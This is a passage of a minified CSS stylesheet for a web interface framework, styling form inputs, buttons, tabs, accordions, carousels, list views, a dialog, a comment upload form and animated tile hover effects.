#333 solid;cursor:pointer;background:#333;z-index:2}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:after{left:2px !important}.input-control.switch input[type="checkbox"]:not(:checked)~.helper:before{background:#a6a6a6 !important}.input-control.switch input[type="checkbox"]:disabled~.helper:after{background:#a6a6a6 !important;outline:2px
#a6a6a6 solid !important;border:1px
#a6a6a6 solid !important}.input-control.switch input[type="checkbox"]:focus~.helper:before{outline:2px
#747474 solid !important}.input-control.switch input[type="checkbox"]:disabled~.helper:before{cursor:default !important;background:#e0e0e0 !important;outline:2px
#ccc solid !important}.input-control>input[type=text],.input-control>input[type=email],.input-control>input[type=url],.input-control>input[type=phone],.input-control>input[type=password],.input-control>input[type=number],.input-control>input[type=time],.input-control>select,.input-control>textarea{border:1px
#bababa solid;width:100%;padding:4px
6px 6px 5px;background-color:#fff;outline:0;margin-right:32px;min-height:32px;position:relative}.input-control>input[type=text].with-helper,.input-control>input[type=email].with-helper,.input-control>input[type=url].with-helper,.input-control>input[type=phone].with-helper,.input-control>input[type=password].with-helper,.input-control>input[type=number].with-helper,.input-control>input[type=time].with-helper,.input-control>select.with-helper,.input-control>textarea.with-helper{padding:4px
32px 6px 5px}.input-control>input[type=text]:disabled,.input-control>input[type=email]:disabled,.input-control>input[type=url]:disabled,.input-control>input[type=phone]:disabled,.input-control>input[type=password]:disabled,.input-control>input[type=number]:disabled,.input-control>input[type=time]:disabled,.input-control>select:disabled,.input-control>textarea:disabled{background-color:#eaeaea}.input-control>input[type=text]:focus,.input-control>input[type=email]:focus,.input-control>input[type=url]:focus,.input-control>input[type=phone]:focus,.input-control>input[type=password]:focus,.input-control>input[type=number]:focus,.input-control>input[type=time]:focus,.input-control>select:focus,.input-control>textarea:focus{border-color:#000}.input-control>input[type=text]::-ms-clear,.input-control>input[type=email]::-ms-clear,.input-control>input[type=url]::-ms-clear,.input-control>input[type=phone]::-ms-clear,.input-control>input[type=number]::-ms-clear,.input-control>input[type=time]::-ms-clear{display:none}.input-control>input[type=password]::-ms-reveal{display:none}.input-control>select{padding-right:5px}.input-control>textarea{padding-right:5px;min-height:100px}.input-control.text input[type=text]:not(:focus) ~ .helper,
.input-control.password input[type=text]:not(:focus) ~ .helper,
.input-control.text input[type=password]:not(:focus) ~ .helper,
.input-control.password input[type=password]:not(:focus) ~ .helper,
.input-control.text input[type=email]:not(:focus) ~ .helper,
.input-control.password input[type=email]:not(:focus) ~ .helper,
.input-control.text input[type=phone]:not(:focus) ~ .helper,
.input-control.password input[type=phone]:not(:focus) ~ .helper,
.input-control.text input[type=url]:not(:focus) ~ .helper,
.input-control.password input[type=url]:not(:focus)~.helper{display:none}.input-control.text input[type=text]:focus ~ .helper,
.input-control.password input[type=text]:focus ~ .helper,
.input-control.text input[type=password]:focus ~ .helper,
.input-control.password input[type=password]:focus ~ .helper,
.input-control.text input[type=email]:focus ~ .helper,
.input-control.password input[type=email]:focus ~ .helper,
.input-control.text input[type=phone]:focus ~ .helper,
.input-control.password input[type=phone]:focus ~ .helper,
.input-control.text input[type=url]:focus ~ .helper,
.input-control.password input[type=url]:focus~.helper{display:block}.input-control.text input[type=text]:not(:focus) ~ .helper:active,
.input-control.password input[type=text]:not(:focus) ~ .helper:active,
.input-control.text input[type=password]:not(:focus) ~ .helper:active,
.input-control.password input[type=password]:not(:focus) ~ .helper:active,
.input-control.text input[type=email]:not(:focus) ~ .helper:active,
.input-control.password input[type=email]:not(:focus) ~ .helper:active,
.input-control.text input[type=phone]:not(:focus) ~ .helper:active,
.input-control.password input[type=phone]:not(:focus) ~ .helper:active,
.input-control.text input[type=url]:not(:focus) ~ .helper:active,
.input-control.password input[type=url]:not(:focus)~.helper:active{display:block}.input-control{margin-right:0px;margin-bottom:10px;position:relative}.input-control.text .helper,
.input-control.password .helper,
.input-control.text .btn-search,
.input-control.password .btn-search{background:#fff;top:2px;width:26px !important;height:27px !important;min-width:26px !important;min-height:27px !important;cursor:pointer;color:#000;position:absolute;left:100%;margin-left:-28px;display:block;border:1px
#fff solid}.input-control.text .helper:before,
.input-control.password .helper:before,
.input-control.text .btn-search:before,
.input-control.password .btn-search:before{font-size:12pt;position:absolute;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always}.input-control.text .helper:hover,
.input-control.password .helper:hover,
.input-control.text .btn-search:hover,
.input-control.password .btn-search:hover{background:#d9d9d9}.input-control.text .helper:active,
.input-control.password .helper:active,
.input-control.text .btn-search:active,
.input-control.password .btn-search:active{background-color:#000}.input-control.text .helper:active:before,
.input-control.password .helper:active:before,
.input-control.text .btn-search:active:before,
.input-control.password .btn-search:active:before{color:#fff}.input-control.password
.helper{background:#fff url([data-uri]%3D%3D) 50% no-repeat}.input-control.password .helper:hover{background:#fff url([data-uri]) 50% no-repeat}.input-control.text .helper:before{font-family:iconFont;font-size:12px;content:"\e089";left:7px;top:3px}.input-control.text .btn-search:before{font-family:iconFont;font-size:12px;content:"\e041";left:7px;top:3px}label{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;margin-right:10px;margin-bottom:10px}fieldset{position:relative;margin-top:30px;border:2px
#eaeaea solid;padding:10px}fieldset
legend{padding-left:10px;padding-right:10px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;color:#cfcfcf;position:absolute;top:-25px;left:-10px}input[type=button],input[type=reset],input[type=submit]{font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;min-width:90px;min-height:32px;height:32px;background-color:#ccc;border:1px
transparent solid;color:#353535;margin-right:10px;margin-bottom:10px;border-radius:0;display:inline-block;text-align:center;vertical-align:middle;cursor:pointer;padding:4px
10px;position:relative;border-radius:0}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{font-size: .9em !important}input[type=button].standart,input[type=reset].standart,input[type=submit].standart{min-width:90px;min-height:32px}input[type=button]:active,input[type=reset]:active,input[type=submit]:active,input[type=button].default:active,input[type=reset].default:active,input[type=submit].default:active{top:1px;left:1px}input[type=button]:disabled,input[type=reset]:disabled,input[type=submit]:disabled,input[type=button].disabled,input[type=reset].disabled,input[type=submit].disabled{background-color:#eaeaea;color:#bebebe;cursor:not-allowed}input[type=button].default,input[type=reset].default,input[type=submit].default{background-color:#008287;color:#fff}input[type=button]:focus,input[type=reset]:focus,input[type=submit]:focus{outline:0;border:1px
#353535 dotted}input[type=button].mini,input[type=reset].mini,input[type=submit].mini{min-height:24px;min-width:24px;height:26px;font-size: .8em}input[type=button].big,input[type=reset].big,input[type=submit].big{min-height:48px;height:48px;font-size:1.2em}input[type=submit]{background-color:#008287;color:#fff}.image-collection{position:relative;margin-left:0;list-style:none;*zoom:1}.image-collection:before,.image-collection:after{display:table;content:""}.image-collection:after{clear:both}.image-collection>div,.image-collection>a,.image-collection>li{width:220px;height:121px;margin-right:20px;margin-bottom:20px;position:relative;box-shadow:inset 0px 0px 1px #FFC;float:left;display:table-cell;vertical-align:middle !important;text-align:center}.image-collection  > div  > img,
.image-collection a img,.image-collection>a>img,.image-collection>li>img,.image-collection>div>.rew_img>img{width:100%;height:auto;min-height:100%;max-width:100%}.image-collection>div>.overlay,.image-collection>a>.overlay,.image-collection>li>.overlay{position:absolute;width:101%;height:55px;//overflow: hidden;background-color:#1e1e1e;color:#fff;font-size:8pt;text-align:left;line-height:12px;padding:5px
10px;opacity: .8;bottom:-55px}.image-collection>div>.obig,.image-collection>a>.obig,.image-collection>li>.obig{height:205px !important;bottom:-205px !important}.image-collection>div>.omed,.image-collection>a>.omed,.image-collection>li>.omed{height:90px !important;bottom:-90px !important}.image-collection>div>.osq,.image-collection>a>.osq,.image-collection>li>.osq{height:135px !important;bottom:-135px !important}.image-collection  > div:hover .overlay,
.image-collection  > a:hover .overlay,
.image-collection  > li:hover
.overlay{-webkit-transform:translate(0, -55px);-ms-transform:translate(0, -55px);-o-transform:translate(0, -55px);-moz-transform:translate(0, -55px);transform:translate(0, -55px);-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;-ms-transition:all 0.3s ease;transition:all 0.3s easet;left:1px;width:101%;margin-left:-2px}.image-collection  > div:hover .obig,
.image-collection  > a:hover .obig,
.image-collection  > li:hover
.obig{-webkit-transform:translate(0, -205px) !important;-ms-transform:translate(0, -205px) !important;-o-transform:translate(0, -205px) !important;-moz-transform:translate(0, -200px) !important;transform:translate(0, -205px) !important}.image-collection  > div:hover .omed,
.image-collection  > a:hover .omed,
.image-collection  > li:hover
.omed{-webkit-transform:translate(0, -90px) !important;-ms-transform:translate(0, -90px) !important;-o-transform:translate(0, -90px) !important;-moz-transform:translate(0, -90px) !important;transform:translate(0, -90px) !important}.image-collection  > div:hover .osq,
.image-collection  > a:hover .osq,
.image-collection  > li:hover
.osq{-webkit-transform:translate(0, -135px) !important;-ms-transform:translate(0, -135px) !important;-o-transform:translate(0, -135px) !important;-moz-transform:translate(0, -135px) !important;transform:translate(0, -135px) !important}.image-collection.p16x9>div{width:220px;height:121px}.image-collection.p4x3>div{width:220px;height:165px}.image-collection.softi>a,.image-collection.softi>div{width:115px;height:115px;margin:0
5px 5px 0}.image-collection.relp>a,.image-collection.relp>div{width:115px;height:115px;margin:0
5px 5px 0}.relp :nth-child(6){margin-right:0 !important}.image-collection.rew>a{margin:0
5px 5px 0}.image-container{position:relative;padding:5px
5px 50px;background-color:#1e1e1e;width:220px;margin-right:20px;margin-bottom:20px}.image-container
img{width:100%;height:auto}.image-container>.overlay{position:absolute;bottom:0;left:0;right:0;height:50px;font-size:8pt;color:#fff;line-height:14px;padding:0
5px;overflow:hidden;text-overflow:ellipsis}.image-container.light{background-color:#ccc}.image-container.light>.overlay{color:#1e1e1e}code,pre{padding:0
3px 2px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:300;font-size:11pt;letter-spacing:0.02em;line-height:20px;font-smooth:always;font-size:10pt;color:#525252}code{padding:2px
4px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:9pt;font-smooth:always;color:#d14;background-color:#f7f7f9;border:1px
#e1e1e8 solid;display:block}pre{display:block;padding:10px;margin:0;line-height:14pt;word-break:break-all;word-wrap:break-word;white-space:pre;white-space:pre-wrap;background-color:#f5f5f5;border:1px
solid rgba(0,0,0,0.15)}pre.prettyprint{margin-bottom:10px}pre
code{padding:0;color:inherit;background-color:transparent;border:0}.page-control{position:relative;*zoom:1}.page-control:before,.page-control:after{display:table;content:""}.page-control:after{clear:both}.page-control>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:5555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.page-control>ul:before,.page-control>ul:after{display:table;content:""}.page-control>ul:after{clear:both}.page-control  > ul li:first-child{margin-left:10px}.page-control  > ul
li{float:left;display:block;text-align:center}.page-control  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.page-control  > ul
li.active{border:1px
#ccc solid;border-bottom:0;background-color:#fff}.page-control  > ul li.active span,
.page-control  > ul li.active
a{color:#2d89ef}.page-control  > ul li span,
.page-control  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.page-control.tabs-right  > ul
li{float:right !important;margin-left:10px}.page-control
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
#ccc solid;z-index:150}.page-control .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.page-control .frames
.frame.active{display:block;z-index:154}.page-control .frames
ul{z-index:156}.page-control .frames .frame li
a{z-index:158}.page-control
ul{display:block;overflow:visible}.page-control .menu-pull,
.page-control .menu-pull-bar{display:none}.pcon{position:relative;*zoom:1}.pcon:before,.pcon:after{display:table;content:""}.pcon:after{clear:both}.pcon>ul{margin-left:0;list-style:none;*zoom:1;position:absolute;z-index:555;width:100%;background-color:rgba(217,217,217,0.16);height:30px}.pcon>ul:before,.pcon>ul:after{display:table;content:""}.pcon>ul:after{clear:both}.pcon  > ul li:first-child{margin-left:10px}.pcon  > ul
li{float:left;display:block;text-align:center}.pcon  > ul li
img{float:left;width:16px;height:16px;margin-right:5px;margin-top:3px}.pcon  > ul
li.active{border:1px
solid #EBEBEB;border-bottom:1px solid #f9f9f9;background-color:#f9f9f9}.pcon  > ul li.active span,.pcon  > ul li.active
a{color:#2d89ef}.pcon  > ul li span,
.pcon  > ul li
a{text-decoration:none;display:block;float:left;padding:5px
10px;color:#1e1e1e;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always;cursor:pointer;outline:0}.pcon.tabs-right  > ul
li{float:right !important;margin-left:10px}.pcon
.frames{margin-top:28px;width:100%;min-height:50px;border:1px
solid #EBEBEB;z-index:150}.pcon .frames
.frame{width:100%;min-height:100%;height:auto;display:none;padding:20px;z-index:152}.pcon .frames
.frame.active{display:block;z-index:154}.pcon .frames
ul{z-index:156}.pcon .frames .frame li
a{z-index:158}.pcon
ul{display:block;overflow:visible}.pcon .menu-pull,
.pcon .menu-pull-bar{display:none}.accordion{margin-left:0;list-style:none;*zoom:1;margin-bottom:10px}.accordion:before,.accordion:after{display:table;content:""}.accordion:after{clear:both}.accordion>li{margin-bottom:5px;display:block}.accordion>li>a{display:block;height:32px;background:url([data-uri]%3D%3D) 5px no-repeat;background-color:rgba(217, 217, 217, 0.16);padding-left:36px;padding-top:5px;font-family:'Segoe UI','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:400;font-size:11pt;letter-spacing:0.01em;line-height:14pt;font-smooth:always}.accordion>li>div{border:1px
#ccc dotted;padding:10px;margin-top:5px;display:none}.accordion>li.active>a{background-image:url([data-uri]%3D%3D);background-color:#d9d9d9}.accordion>li.active>div{display:block}.accordion.dark>li>a{background-color:#464646;background-image:url([data-uri]%3D%3D);color:#fff}.accordion.dark>li.active>a{background-color:#1e1e1e;background-image:url([data-uri]%3D)}.progress-bar{height:5px;width:100%;margin-bottom:10px;*zoom:1}.progress-bar
.bar{float:left;width:0;background-color:#008287;height:100%}.progress-bar:before,.progress-bar:after{display:table;content:""}.progress-bar:after{clear:both}.carousel{display:block;position:relative;margin-bottom:20px}.carousel
.slides{width:100%;height:100%;overflow:hidden;position:relative}.carousel .slides
.slide{position:absolute;left:0;top:0;width:99%;height:100%}.carousel .slides .slide.image
img{width:100%;height:100%;max-width:548px;max-height:548px}.carousel .slides .slide
.description{position:absolute;left:0;right:0;bottom:0;padding:10px;background:rgba(0, 0, 0, 0.7);color:#fff}.carousel
.control{position:absolute;top:50%;left:15px;width:40px;height:45px;margin-top:-20px;font-size:48pt;font-weight:100;line-height:30px;color:#fff;text-align:center;cursor:pointer;opacity: .75}.carousel
.control.right{left:auto;right:15px}.carousel .control:hover{opacity:1}.carousel .markers>ul{margin-left:0;list-style:none;list-style:none;position:absolute;top:100%;left:0;padding-top:10px}.carousel .markers
li{display:block;float:left;margin-right:5px}.carousel .markers li:last-child{margin-right:0}.carousel .markers li
a{width:32px;height:6px;background-color:red;display:block;float:left}.carousel .markers li.active
a{background-color:#1e1e1e}.listview{margin-left:0;list-style:none;*zoom:1}.listview
li{margin-bottom:10px;border:4px
transparent solid;padding:10px;width:300px;position:relative;display:block;cursor:pointer;*zoom:1}.listview li
.icon{width:48px;height:48px;font-size:40px;float:left}.listview li .icon
img{width:100%;height:100%}.listview li .icon
i{margin-top:10px}.listview li
.data{margin-left:55px}.listview li .data
h4{margin:0;padding:0
0 2px 0}.listview li .data
p{margin:0;font-size:9pt}.listview li .data .static-rating.small,
.listview li .data .progress-bar{margin-bottom:3px}.listview li:hover{outline:3px
#ccc solid}.listview li:active{outline:3px
#3e3e3e solid}.listview li:before,
.listview li:after{display:table;content:""}.listview li:after{clear:both}.listview.image
li{width:380px}.listview.image li
.icon{width:100px;height:100px;border:1px
#ccc solid}.listview.image li
.data{margin-left:110px}.listview.image li .data
h4{margin-bottom:4px}.listview.image li .data
p{line-height:16px;font-size:10pt;margin-bottom:5px}.listview.image li .data .static-rating.small,
.listview.image li .data .progress-bar{margin-bottom:10px}.listview.iconic li
.icon{width:32px;height:32px;border:1px
#ccc solid}.listview.iconic li
.data{margin-left:40px}.listview.fluid
li{float:left;margin-right:10px}.listview li
div.badge{position:absolute;left:-4px;top:-4px;background-color:#2d89ef;padding:5px;margin:0
!important;text-align:center;display:block;font-size:9pt;color:#fff}.listview li
div.badge.strech{padding:0
5px}.listview li
div.badge.right{right:-4px;left:auto}.listview li
div.badge.bottom{top:auto;bottom:-4px}.listview>li.selected{border:4px
#2d89ef solid}.listview>li.selected:after{width:0;height:0;border-top:40px solid #2d89ef;border-left:40px solid transparent;position:absolute;display:block;right:0;content:"";top:0;z-index:1001}.listview>li.selected:before{position:absolute;content:"\e08a";color:#fff;right:4px;top:0;font-family:iconFont;z-index:1002;display:block}.listview:before,.listview:after{display:table;content:""}.listview:after{clear:both}.slider{height:12px;width:auto;position:relative;background-color:#c6c6c6;margin-bottom:10px}.slider
.marker{height:12px;width:12px;cursor:pointer;position:absolute;top:0;left:0;background-color:#000;z-index:3}.slider
.complete{height:100%;width:auto;background-color:#00828b;z-index:2}.slider.vertical{height:auto;width:12px}.slider.vertical
.complete{position:absolute;height:auto;width:12px;bottom:0}.slider:hover
.complete{background-color:#219297}.slider:active .complete,
.slider:active + .marker:active
.complete{background-color:#25bbc4}.dialog{position:absolute;top:40% !impotant;left:40% !important;min-width:150px;min-height:155px;z-index:1000;box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.dialog
.header{width:auto;height:35px;padding:6px
35px 5px 5px;font-size:18px;white-space:nowrap;overflow:hidden;background-color:#2D89EF;border:1px
solid #2D89EF;border-bottom:0 none}.dialog .header
div{position:absolute;right:-5px;top:5px}.dialog .header
button{min-width:16px;min-height:16px;height:24px;width:24px}.dialog .header button
i{position:absolute;left:2px;top:4px}.dialog
.content{min-height:85px;padding:5px;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2)}.dialog
.action{position:relative;bottom:0;width:auto;//height: 40px;font-size:18px;text-align:center;white-space:nowrap;overflow:hidden;background-color:#FFF;border-left:1px solid rgba(0, 0, 0, 0.2);border-right:1px solid rgba(0, 0, 0, 0.2);border-bottom:1px solid rgba(0,0,0,0.2)}#dialogOverlay{width:100%;height:100%;position:fixed;top:0;left:0;background-color:rgba(235,235,235,0.5);z-index:10000}form#commentform{margin-bottom:10px;position:relative;background-color:rgba(0,0,0,0.025);border:2px
solid rgb(86,137,196);border-bottom:0}form#commentform>div.textarea{margin-bottom:0}form#commentform>div:first-child{position:relative}form#commentform
#attachicon{position:absolute;right:4px;top:30px;cursor:pointer}form#commentform
#commentarea{height:150px;resize:none;box-sizing:border-box;border-bottom:0;padding:5px;overflow:auto;outline:none}form#commentform>div:first-child>span:first-child{position:absolute;right:6px;top:5px}form#commentform>div:first-child>span:first-child>b{cursor:pointer}form#commentform>div:first-child>span:first-child>div{display:none;width:285px;height:215px;margin:1%;text-align:center;position:absolute;z-index:1;right:-150%;bottom:150%;margin-right:20px;background-color:rgba(250,250,250,0.9);border:2px
solid rgba(86,137,196,0.1);overflow:auto}form#commentform>div:first-child>span:first-child>div>img{margin:5px;cursor:pointer}form#commentform>div:first-child>input[type="submit"]{width:100%;padding:12px;height:auto;max-height:auto;background-color:rgb(86,137,196);border:0;color:rgb(250,250,250);font-size:18px;outline:none;opacity:0.9;margin:0}form#commentform>div:first-child>input[type="submit"]:hover{opacity:0.8}form#commentform>div:first-child>input[type="submit"]:active{opacity:1;top:0;left:0}form#commentform #comment-attachments{padding:10px;border-top:1px solid rgb(86,137,196);border-bottom:none;width:100%}form#commentform #drop-files-texts{margin-top:18px}form#commentform #drop-files{position:relative;width:100%;height:60px;background:rgba(0,0,0,0.1);border:2px
dashed rgba(0,0,0,0.2);text-align:center;font-size:2em;font-weight:bold;display:inline-block}form#commentform #drop-files
p{clear:none;padding:0;margin:0;font-size:10pt;display:block;margin-top:5px}form#commentform
#uploadbtn{font-size:9pt;margin-top:0px;margin-left:30px}form#commentform #uploaded-holder{display:none;position:relative;margin:0
auto;margin-top:10px}form#commentform #dropped-files{display:block}form#commentform #upload-button{z-index:9999;display:none}form#commentform .drop-button{display:block;position:absolute;z-index:9999;padding:5px;width:100%;background:rgba(0,0,0,0.6);font-size:1em;bottom:0;text-align:center;text-decoration:none;font-weight:700;color:#FFF}form#commentform #dropped-files
.image{position:relative;height:85px;float:left;margin:0
10px 10px 0;overflow:hidden}form#commentform #dropped-files .image
img{max-width:150px;max-height:115px}form#commentform #dropped-files .image
i{font-size:10px;position:absolute;right:0px;color:#f0f0f0;width:20px;height:20px;text-align:center;background:rgba(0,0,0,0.6)}form#commentform #dropped-files .image i:hover{cursor:pointer;color:white}form#commentform
#loading{display:none;width:100%;position:relative;height:8px;margin:10px
0}form#commentform #loading-bar{width:50%;height:8px;background:#fff;padding:0px;border:1px
solid rgba(0,0,0,0.1);display:inline-block}form#commentform .loading-color{width:0%;height:100%;-webkit-transition:all 0.1s ease-in;-moz-transition:all 0.1s ease-in;-ms-transition:all 0.1s ease-in;-o-transition:all 0.1s ease-in;transition:all 0.1s ease-in;background-color:rgb(86,137,196)}form#commentform #loading-content{line-height:6px;font-weight:bold;display:inline-block;font-size:13px;margin-left:10px}form#commentform #file-name-holder{width:100%;float:left}form#commentform #file-name-holder
h1{text-align:center;padding:20px
0;font-size:3em;margin:0}form#commentform #uploaded-files{width:500px;list-style:none;margin:0
auto;padding:10px;color:#545454}form#commentform #uploaded-files
li{padding:10px;border-bottom:1px solid #eee;font-size:1.5em;font-weight:bold;line-height:25px;color:#545454}form#commentform #uploaded-files
a{color:#1bacbf}form#commentform
#frm{font-size:15px}.tile:hover{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.tileFlip{z-index:0;overflow:visible;padding:0}.tileFlip:hover{box-shadow:none;border:none}.tileFlip
.flipContainer{height:100%;width:100%;z-index:0;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transition:-webkit-transform 0.6s;-moz-transition:-moz-transform 0.6s;-o-transition:-o-transform 0.6s;-ms-transition:-ms-transform 0.6s;transition:transform 0.6s}.tileFlipped{-webkit-perspective:600px;-moz-perspective:600px;-o-perspective:600px;-ms-perspective:600px;perspective:600px}.tileFlip:hover
.flipContainer{border:0px
solid #FFF !important;-moz-box-shadow:0 0 10px #333;-webkit-box-shadow:0 0 10px #333;box-shadow:0 0 10px #333}.support3D:hover
.flipContainer{-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.support3D1:hover
.flipContainer{-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipBack{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateX(180deg);-moz-transform:rotateX(180deg);-ms-transform:rotateX(180deg);-o-transform:rotateX(180deg);transform:rotateX(180deg)}.tileFlipped
.flipBack1{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}.tileFlipped
.flipFront{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flipFront{position:absolute;width:100%;height:100%;overflow:hidden;z-index:2;background-color:#fff}.flipBack,.flipBack1{position:absolute;width:100%;height:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:10px;color:white;text-align:center;z-index:1}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}//.tileFlip:hover
.flipBack{display:block}.tileFlip
.tileLabelWrapper.bottom{bottom:0;right:0;left:0}.tileFlipped
.tileLabelWrapper.bottom{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.tileHoverEffectFold
.slice{width:51px}.tileHoverEffectFold .view-back{width:35%}.tileHoverEffectFold .s2, .tileHoverEffectFold .s3, .tileHoverEffectFold
.s4{margin-left:51px}.tileHoverEffectFold
.s1{background-position:0px 0px}.tileHoverEffectFold
.s2{background-position:-51px 0px}.tileHoverEffectFold
.s3{background-position:-102px 0px}.tileHoverEffectFold
.s4{background-position:-153px 0px}.tileHoverEffectFold
.overlay_s{width:51px}.tileHoverEffectFold:hover .s2n, .tileHoverEffectFold:hover .s3n, .tileHoverEffectFold:hover
.s4n{margin-left:51px}.tileHoverEffectFoldHover{-webkit-perspective:500px;-moz-perspective:500px;-o-perspective:500px;-ms-perspective:500px;perspective:500px;overflow:visible}.tileHoverEffectFold
.slice{height:100%;z-index:10;-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-o-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.tileHoverEffectFoldHover
.slice{-webkit-transform-origin:left center;-moz-transform-origin:left center;-o-transform-origin:left center;-ms-transform-origin:left center;transform-origin:left center;-webkit-transition:-webkit-transform 200ms;-moz-transition:-moz-transform 200ms;-o-transition:-o-transform 200ms;-ms-transition:-ms-transform 200ms;transition:transform 200ms}.tileHoverEffectFold .view-back{position:absolute;right:0;height:100%;display:block;float:right;padding:5px
20px 5px;text-align:right;font-size:16px;z-index:0}.tileHoverEffectFold
.overlay_s{height:100%;opacity:0;position:absolute;-webkit-transition:opacity 200ms;-moz-transition:opacity 200ms;-o-transition:opacity 200ms;-ms-transition:opacity 200ms;transition:opacity 200ms}.tileHoverEffectFold:hover
.overlay_s{opacity:1}.tileHoverEffectFold
img{position:absolute;z-index:1}.tileHoverEffectFoldHover
.s2n{z-index:101;-webkit-transform:rotate3d(0,1,0,-63deg);-moz-transform:rotate3d(0,1,0,-63deg);-o-transform:rotate3d(0,1,0,-63deg);-ms-transform:rotate3d(0,1,0,-63deg);transform:rotate3d(0,1,0,-63deg)}.tileHoverEffectFoldHover
.s3n{z-index:101;-webkit-transform:rotate3d(0,1,0,126deg);-moz-transform:rotate3d(0,1,0,126deg);-o-transform:rotate3d(0,1,0,126deg);-ms-transform:rotate3d(0,1,0,126deg);transform:rotate3d(0,1,0,126deg)}.tileHoverEffectFoldHover
.s4n{z-index:101;-webkit-transform:rotate3d(0,1,0,-126deg);-moz-transform:rotate3d(0,1,0,-126deg);-o-transform:rotate3d(0,1,0,-126deg);-ms-transform:rotate3d(0,1,0,-126deg);transform:rotate3d(0,1,0,-126deg)}.tileHoverEffectFoldHover .s1>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.05) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%);background:linear-gradient(right, rgba(0,0,0,0.05) 0%,rgba(0,0,0,0) 100%)}.tileHoverEffectFoldHover .s2>.overlay_s{background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-o-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:-ms-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%);background:linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255, 255, 255, 0.2) 100%)}.tileHoverEffectFoldHover .s3>.overlay_s{background:-moz-linear-gradient(right, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.2) 100%);background:-webkit-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-o-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:-ms-linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%);background:linear-gradient(right, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.2) 100%)}.tileHoverEffectFoldHover .s4>.overlay_s{background:-moz-linear-gradient(left, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0) 100%);background:-webkit-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-o-linear-gradient(left, rgba(0,0,0,0.8) 0%,rgba(0,0,0,0) 100%);background:-ms-linear-gradient(left, 